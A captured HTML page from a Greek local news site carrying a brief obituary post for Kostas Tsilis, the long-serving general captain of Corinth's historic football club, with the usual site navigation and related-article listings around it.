	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1202"><a href="https://corinthoscity.gr/archives/category/celebrities/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-format-image "></span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1217"><a href="https://corinthoscity.gr/archives/category/magazine/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-smiley "></span>MAGAZINE</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1203"><a href="https://corinthoscity.gr/archives/category/social-media/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-facebook-alt "></span>SOCIAL MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1204"><a href="https://corinthoscity.gr/archives/category/sports/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-kitchensink "></span>ΑΘΛΗΤΙΚΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4109"><a href="https://corinthoscity.gr/archives/category/articles/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ul "></span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1205"><a href="https://corinthoscity.gr/archives/category/parliament/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-twitter "></span>ΒΟΥΛΗ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1207"><a href="https://corinthoscity.gr/archives/category/elections/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-pressthis "></span>ΕΚΛΟΓΕΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1208"><a href="https://corinthoscity.gr/archives/category/science/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-analytics "></span>ΕΠΙΣΤΗΜΗ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1211"><a href="https://corinthoscity.gr/archives/category/economy/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-businessman "></span>ΟΙΚΟΝΟΜΙΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://corinthoscity.gr/archives/category/society/" class="menu-link"><span class="mm-menu-title">ΚΟΙΝΩΝΙΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1213 heading-no"><a href="https://corinthoscity.gr/archives/category/politics/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-awards "></span>ΠΟΛΙΤΙΚΗ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1214 heading-no"><a href="https://corinthoscity.gr/archives/category/health/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-carrot "></span>ΥΓΕΙΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1216 heading-no"><a href="https://corinthoscity.gr/archives/category/uncategorized/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ol "></span>ΧΩΡΙΣ ΚΑΤΗΓΟΡΙΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1511"><a href="#" class="menu-link"><span class="mm-menu-title">ΧΡΗΣΗ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://corinthoscity.gr/terms-of-use/" class="menu-link"><span class="mm-menu-title">ΟΡΟΙ ΧΡΗΣΗΣ</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1512"><a href="https://corinthoscity.gr/privacy-policy/" class="menu-link"><span class="mm-menu-title">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1513"><a href="https://corinthoscity.gr/contact-us/" class="menu-link"><span class="mm-menu-title">ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li></ul></div>        </div>
    </div>
    </header><!-- #ht-masthead -->            <div id="ht-content" class="ht-site-content ht-clearfix">
                <div class="ht-main-content ht-container">
    <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://corinthoscity.gr/" rel="home" itemprop="item"><span itemprop="name"><i class="icofont-home"></i> Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Πέθανε ο Κώστας Τσίλης, ο γενικός αρχηγός της Μπάρτσας</span><meta itemprop="position" content="2" /></li></ul></nav>
    <div class="ht-site-wrapper">
        <div id="primary" class="content-area">

            <article id="post-1796" class="post-1796 post type-post status-publish format-standard has-post-thumbnail hentry category-sports" >

                
                    <div class="entry-header">
                        <div class="single-entry-category"><a href="https://corinthoscity.gr/archives/category/sports/" rel="category tag">ΑΘΛΗΤΙΚΑ</a></div><h1 class="entry-title">Πέθανε ο Κώστας Τσίλης, ο γενικός αρχηγός της Μπάρτσας</h1>            <div class="single-entry-meta">
                <span class="entry-author"> <img alt='Avatar photo' src='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-32x32.png' srcset='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-64x64.png 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="author vcard">Συντάκτης</span></span><span class="entry-post-date"><i class="mdi mdi-clock-time-four-outline"></i><time class="entry-date published updated" datetime="2023-01-19T09:08:30+03:00">3 έτη ago</time></span><span class="entry-comment"><i class="mdi mdi-comment-outline"></i></span><span class="entry-read-time"><i class="mdi mdi-book-open"></i>&lt; 1 Min Read</span>            </div><!-- .entry-meta -->
                                </div>

                    <div class="entry-wrapper">

                                    <div class="sticky-social-share">
                <div class="viral-pro-share-buttons-wrap">
                    <div class="viral-pro-share-buttons"><a class="facebook-share" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://corinthoscity.gr/archives/2023/01/19/1796/" target="_blank"><i class="social_facebook_circle"></i><span class="screen-reader-text">Facebook</span></a><a class="twitter-share" target="_blank" href="https://twitter.com/intent/tweet?text=Πέθανε%20ο%20Κώστας%20Τσίλης,%20ο%20γενικός%20αρχηγός%20της%20Μπάρτσας&amp;url=https://corinthoscity.gr/archives/2023/01/19/1796/" target="_blank"><i class="vp-twitter-x-circ"></i><span class="screen-reader-text">Twitter</span></a><a class="linkedin-share" target="_blank" href="https://linkedin.com/shareArticle?mini=true&amp;url=https://corinthoscity.gr/archives/2023/01/19/1796/&amp;title=Πέθανε%20ο%20Κώστας%20Τσίλης,%20ο%20γενικός%20αρχηγός%20της%20Μπάρτσας" target="_blank"><i class="social_linkedin_circle"></i><span class="screen-reader-text">LinkedIn</span></a><a class="pinterest-share" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://corinthoscity.gr/archives/2023/01/19/1796/&amp;media=https://corinthoscity.gr/wp-content/uploads/2023/01/tsilhw.jpg&amp;description=Πέθανε%20ο%20Κώστας%20Τσίλης,%20ο%20γενικός%20αρχηγός%20της%20Μπάρτσας" target="_blank"><i class="social_pinterest_circle"></i><span class="screen-reader-text">Pinterest</span></a><a class="reddit-share" target="_blank" href="http://www.reddit.com/submit?url=https://corinthoscity.gr/archives/2023/01/19/1796/&amp;title=Πέθανε%20ο%20Κώστας%20Τσίλης,%20ο%20γενικός%20αρχηγός%20της%20Μπάρτσας" target="_blank"><i class="mdi mdi-reddit"></i><span class="screen-reader-text">Stumbleupon</span></a><a class="email-share" target="_blank" href="mailto:?Subject=Πέθανε%20ο%20Κώστας%20Τσίλης,%20ο%20γενικός%20αρχηγός%20της%20Μπάρτσας&amp;Body=https://corinthoscity.gr/archives/2023/01/19/1796/"><i class="icon_mail"></i><span class="screen-reader-text">Email</span></a></div>                    <span>Share</span>
                </div>
            </div>
            
                            <figure class="single-entry-link">
        <img width="800" height="500" src="https://corinthoscity.gr/wp-content/uploads/2023/01/tsilhw-800x500.jpg" class="attachment-viral-pro-800x500 size-viral-pro-800x500 wp-post-image" alt="" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/01/tsilhw.jpg 800w, https://corinthoscity.gr/wp-content/uploads/2023/01/tsilhw-300x188.jpg 300w, https://corinthoscity.gr/wp-content/uploads/2023/01/tsilhw-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />    </figure>
    
                        <div class="entry-content">
                            
<p>Η μεγάλη δόξα της Κορίνθου και της ΑΕκ Δημήτρης Πίττας, ανακοπίνωσε χθες την απώλεια του Κώστα Τσίλη. Του παράγοντα που συνέδεσε όσο κανένας άλλος το όνομα του με την ιστορική ομάδα της Κορίνθου.</p>



<p>Ήταν πολλά χρόνια γενικός αρχηγός της μεγάλης ομάδας και άφησε πραγματικά εποχή. Τον γνώριζε όλη η ποδοσφαιρική Ελλάδα.</p>



<p>Καλό ταξίδι</p>
                        </div><!-- .entry-content -->

                                    <div class="ht-social-share">
                <span>Share</span>
                <div class="viral-pro-share-buttons"><a class="facebook-share" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://corinthoscity.gr/archives/2023/01/19/1796/" target="_blank"><i class="social_facebook_circle"></i><span class="screen-reader-text">Facebook</span></a><a class="twitter-share" target="_blank" href="https://twitter.com/intent/tweet?text=Πέθανε%20ο%20Κώστας%20Τσίλης,%20ο%20γενικός%20αρχηγός%20της%20Μπάρτσας&amp;url=https://corinthoscity.gr/archives/2023/01/19/1796/" target="_blank"><i class="vp-twitter-x-circ"></i><span class="screen-reader-text">Twitter</span></a><a class="linkedin-share" target="_blank" href="https://linkedin.com/shareArticle?mini=true&amp;url=https://corinthoscity.gr/archives/2023/01/19/1796/&amp;title=Πέθανε%20ο%20Κώστας%20Τσίλης,%20ο%20γενικός%20αρχηγός%20της%20Μπάρτσας" target="_blank"><i class="social_linkedin_circle"></i><span class="screen-reader-text">LinkedIn</span></a><a class="pinterest-share" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://corinthoscity.gr/archives/2023/01/19/1796/&amp;media=https://corinthoscity.gr/wp-content/uploads/2023/01/tsilhw.jpg&amp;description=Πέθανε%20ο%20Κώστας%20Τσίλης,%20ο%20γενικός%20αρχηγός%20της%20Μπάρτσας" target="_blank"><i class="social_pinterest_circle"></i><span class="screen-reader-text">Pinterest</span></a><a class="reddit-share" target="_blank" href="http://www.reddit.com/submit?url=https://corinthoscity.gr/archives/2023/01/19/1796/&amp;title=Πέθανε%20ο%20Κώστας%20Τσίλης,%20ο%20γενικός%20αρχηγός%20της%20Μπάρτσας" target="_blank"><i class="mdi mdi-reddit"></i><span class="screen-reader-text">Stumbleupon</span></a><a class="email-share" target="_blank" href="mailto:?Subject=Πέθανε%20ο%20Κώστας%20Τσίλης,%20ο%20γενικός%20αρχηγός%20της%20Μπάρτσας&amp;Body=https://corinthoscity.gr/archives/2023/01/19/1796/"><i class="icon_mail"></i><span class="screen-reader-text">Email</span></a></div>            </div>
            
                    </div>

                
            </article><!-- #post-## -->

            
            <div class="viral-pro-author-info">

                                    <div class="viral-pro-author-avatar">
                        <a href="https://corinthoscity.gr/archives/author/editor/" rel="author">
                            <img alt='Avatar photo' src='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-100x100.png' srcset='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-200x200.png 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>                        </a>
                    </div><!-- .author-avatar -->
                
                <div class="viral-pro-author-description">
                    <h5>By Συντάκτης</h5>
                    
                    <div class="viral-pro-author-icons">
                                            </div>
                </div>
            </div>

                        <nav class="navigation post-navigation" role="navigation">
                <div class="nav-links">
                    <div class="nav-previous ht-clearfix">
                        <a href="https://corinthoscity.gr/archives/2023/01/19/1793/" rel="prev"><img width="150" height="150" src="https://corinthoscity.gr/wp-content/uploads/2023/01/epime-150x150.jpg" class="attachment-viral-pro-150x150 size-viral-pro-150x150 wp-post-image" alt="" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/01/epime-150x150.jpg 150w, https://corinthoscity.gr/wp-content/uploads/2023/01/epime-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /><span>Previous Post</span>Ημερίδα «Ερευνώ – Καινοτομώ 2021-2027» στο Επιμελητήριο</a>                    </div>

                    <div class="nav-next ht-clearfix">
                        <a href="https://corinthoscity.gr/archives/2023/01/19/1799/" rel="next"><img width="150" height="150" src="https://corinthoscity.gr/wp-content/uploads/2023/01/kaok-1-150x150.jpg" class="attachment-viral-pro-150x150 size-viral-pro-150x150 wp-post-image" alt="" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/01/kaok-1-150x150.jpg 150w, https://corinthoscity.gr/wp-content/uploads/2023/01/kaok-1-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /><span>Next Post</span>Ντέρμπι με την Παναχαϊκή για τον ΚΑΟ Κορίνθου</a>                    </div>
                </div>
            </nav>
            <div class="viral-pro-related-post style2"><h4 class="related-post-title widget-title">ΣΧΕΤΙΚΑ</h4><ul class="viral-pro-related-post-wrap">                        <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/07/07/13279/">
                                    <img alt="Αν είναι δυνατόν! Μετακομίζει το Λουτράκι η Μπάρτσα;" src="https://corinthoscity.gr/wp-content/uploads/2023/07/pas-500x500.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/07/07/13279/" rel="bookmark" title="Αν είναι δυνατόν! Μετακομίζει το Λουτράκι η Μπάρτσα;">Αν είναι δυνατόν! Μετακομίζει το Λουτράκι η Μπάρτσα;</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτης</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/07/06/13250/">
                                    <img alt="Παίκτης της Κορίνθου ο σέντερ φορ 𝙍𝙤𝙟𝙖𝙣𝙤 𝘼𝙣𝙩𝙤𝙣𝙞𝙤" src="https://corinthoscity.gr/wp-content/uploads/2023/07/antonio-500x500.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/07/06/13250/" rel="bookmark" title="Παίκτης της Κορίνθου ο σέντερ φορ 𝙍𝙤𝙟𝙖𝙣𝙤 𝘼𝙣𝙩𝙤𝙣𝙞𝙤">Παίκτης της Κορίνθου ο σέντερ φορ 𝙍𝙤𝙟𝙖𝙣𝙤 𝘼𝙣𝙩𝙤𝙣𝙞𝙤</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτης</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/07/05/13193/">
                                    <img alt="Αποκαλύψεις Ιτούδη για Γιάννη Αντετοκούνμπο" src="https://corinthoscity.gr/wp-content/uploads/2023/07/giannhw-500x500.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/07/05/13193/" rel="bookmark" title="Αποκαλύψεις Ιτούδη για Γιάννη Αντετοκούνμπο">Αποκαλύψεις Ιτούδη για Γιάννη Αντετοκούνμπο</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτης</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/07/05/13183/">
                                    <img alt="Παρουσίαση του προπονητή του Αστέρα Τρίπολης,  Milan Rastavac" src="https://corinthoscity.gr/wp-content/uploads/2023/07/proponhtjs-500x500.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/07/05/13183/" rel="bookmark" title="Παρουσίαση του προπονητή του Αστέρα Τρίπολης,  Milan Rastavac">Παρουσίαση του προπονητή του Αστέρα Τρίπολης,  Milan Rastavac</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτης</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/07/05/13167/">
                                    <img alt="Νέα μεταγραφή ισχυροποίησης για τον ΠΑΣ Κόρινθος" src="https://corinthoscity.gr/wp-content/uploads/2023/07/papaxristos-500x500.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/07/05/13167/" rel="bookmark" title="Νέα μεταγραφή ισχυροποίησης για τον ΠΑΣ Κόρινθος">Νέα μεταγραφή ισχυροποίησης για τον ΠΑΣ Κόρινθος</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτης</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/06/29/13019/">
                                    <img alt="Αφιέρωμα: Ο Τάσος Μπακασέτας έγινε 30 χρονών!" src="https://corinthoscity.gr/wp-content/uploads/2023/06/bakasetas-500x500.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/06/29/13019/" rel="bookmark" title="Αφιέρωμα: Ο Τάσος Μπακασέτας έγινε 30 χρονών!">Αφιέρωμα: Ο Τάσος Μπακασέτας έγινε 30 χρονών!</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτης</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                        </ul></div>        </div><!-- #primary -->

            <div id="secondary" class="widget-area" >
        <div class="theiaStickySidebar">
            <aside id="viral_pro_image_box-3" class="widget widget_viral_pro_image_box">        <div class="ht-image-box image-top ht-left">
                            <h5 class="ht-ib-title" style="color:#1e73be">▓ CareerStep : Σύμβουλοι Επαγγελματικού Προσανατολισμού και Σταδιοδρομίας</h5>
                            <div class="ht-image-box-wrap">
                                    <div class="ht-ib-image" style="width:100%">
                        <a href="https://careerstep.gr/">                        <img src="https://corinthoscity.gr/wp-content/uploads/2023/05/career-step-promo-01-00_00_00-00_00_30.gif" alt="▓ CareerStep : Σύμβουλοι Επαγγελματικού Προσανατολισμού και Σταδιοδρομίας">
                        </a>                    </div>
                
                <div class="ht-ib-content" style="width:100%">
                                            <div class="ht-ib-excerpt" >Γιατί όταν σχεδιάζεις τη σταδιοδρομία σου, σχεδιάζεις τη ζωή σου...</div>
                        <div class="ht-ib-readmore"><a href="https://careerstep.gr/" style="color:#1e73be">║ ΠΑΤΗΣΕ ΕΔΩ<i class="ei arrow_right"></i></a></div>                </div>
            </div>
        </div>
        </aside><aside id="viral_pro_post_tab-1" class="widget widget-no-title widget_viral_pro_post_tab">
        <div class="ht-post-tab">        <div class="ht-pt-header"><div class="ht-pt-tab" data-id="ht-pt-tab-6965f3171a158">ΨΥΧΑΓΩΓΙΑ</div><div class="ht-pt-tab" data-id="ht-pt-tab-6965f3171cd42">ΔΗΜΟΦΙΛΗ</div><div class="ht-pt-tab" data-id="ht-pt-tab-6965f31723871">Trending</div></div><div class="ht-pt-content-wrap"><div class="ht-pt-content" id="ht-pt-tab-6965f3171a158"><div class="ht-post-listing animated faster style3">                    <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                                <img alt="Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση" src="https://corinthoscity.gr/wp-content/uploads/2025/11/anakoinwsh_2-360x240.png"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                                    Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 μήνες ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                                <img alt="Το τέλος της παγκοσμιοποίησης;" src="https://corinthoscity.gr/wp-content/uploads/2025/04/globalization-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                                    Το τέλος της παγκοσμιοποίησης;                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                                <img alt="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία" src="https://corinthoscity.gr/wp-content/uploads/2025/04/ergaseis2-xrm-360x240.webp"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                                    Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                                <img alt="Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου" src="https://corinthoscity.gr/wp-content/uploads/2024/12/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΑΦΙΣΑ-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                                    Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                                <img alt="Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΕΠΙΜΕΛΗΤΗΡΙΟ-ΚΟΡΙΝΘΙΑΣ-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                                    Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2024/11/25/13996/">
                                <img alt="Επιμελητήριο Κορινθίας: Μοναδική ευκαιρία για τα μέλη να εκμεταλλευτούν το &#8220;Κεφάλαιο&#8221; Θανάσης Δούρος" src="https://corinthoscity.gr/wp-content/uploads/2024/11/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΓΙΑ-ΟΛΟΥΣ-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2024/11/25/13996/">
                                    Επιμελητήριο Κορινθίας: Μοναδική ευκαιρία για τα μέλη να εκμεταλλευτούν το &#8220;Κεφάλαιο&#8221; Θανάσης Δούρος                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                </div>
                            
                                                    </div>
                    </div>
                    </div></div><div class="ht-pt-content" id="ht-pt-tab-6965f3171cd42"><div class="ht-post-listing animated faster style3">                    <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/22/12666/">
                                <img alt="Πόση ακόμη παρακμή μπορούμε να αντέξουμε;" src="https://corinthoscity.gr/wp-content/uploads/2023/06/εικόνα_Viber_2023-06-22_21-37-47-105-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/22/12666/">
                                    Πόση ακόμη παρακμή μπορούμε να αντέξουμε;                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/04/27/10151/">
                                <img alt="Στην τελική ευθεία για την έκθεση ”Κορινθία – Πελοπόννησος 2023″" src="https://corinthoscity.gr/wp-content/uploads/2023/04/ekthesh-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/04/27/10151/">
                                    Στην τελική ευθεία για την έκθεση ”Κορινθία – Πελοπόννησος 2023″                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/06/13253/">
                                <img alt="Δείγμα πολιτικού ήθους" src="https://corinthoscity.gr/wp-content/uploads/2023/07/poulos-360x240.png"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/06/13253/">
                                    Δείγμα πολιτικού ήθους                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/08/05/13550/">
                                <img alt="ΑΑΔΕ: Αυτοί είναι οι οφειλέτες του Δημοσίου με χρέη άνω των 150.000€ &#8211; Ποιοι είναι οι Κορίνθιοι" src="https://corinthoscity.gr/wp-content/uploads/2023/08/aade-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/08/05/13550/">
                                    ΑΑΔΕ: Αυτοί είναι οι οφειλέτες του Δημοσίου με χρέη άνω των 150.000€ &#8211; Ποιοι είναι οι Κορίνθιοι                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
